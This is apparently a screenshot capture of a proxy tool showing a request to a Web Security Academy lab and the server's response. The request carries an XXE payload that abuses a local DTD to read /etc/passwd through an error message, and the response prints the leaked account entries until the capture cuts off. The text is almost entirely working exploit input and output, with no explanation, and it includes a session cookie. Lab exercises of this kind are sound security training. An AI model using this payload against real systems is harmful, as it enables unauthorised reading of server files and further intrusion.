 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8800cc0472d71b805b2699007c002d.web-security-academy.net
3 Cookie: session=IPUq5CxX3wWr8893CXa1lfGHrQA3Q56W
4 Content-Length: 354
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a8800cc0472d71b805b2699007c002d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8800cc0472d71b805b2699007c002d.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexis
tent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,